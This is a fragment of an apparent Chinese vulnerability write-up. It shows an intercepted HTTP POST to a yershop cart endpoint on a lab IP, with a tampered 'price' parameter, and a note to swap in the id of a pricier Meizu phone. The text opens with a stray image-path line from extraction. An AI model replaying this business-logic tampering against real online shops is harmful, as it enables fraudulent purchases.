 Raw Params Headers Hex
POST /yershop/index.php?s=/Home/Shopcart/addItem.html HTTP/1.1
Host: 10.1.1.23
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://10.1.1.23/yershop/index.php?s=/Home/Article/detail/id/42.html
Content-Length: 46
Cookie: PHPSESSID=jlgt6a9kkrtu7fgf5mihatgff5;
c6p_forward_url=http%3A%2F%2F10.1.1.23%2Fdestoon%2F; c6p_guest_truename=wangwang;
c6p_guest_email=123@qq.com;
c6p_auth=; c6p_userid=3; c6p_username=wangwang
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
id=42&num=1&price=+299%09%09&i=1000g+&sort=421
将id的值修改为魅族手机的编号68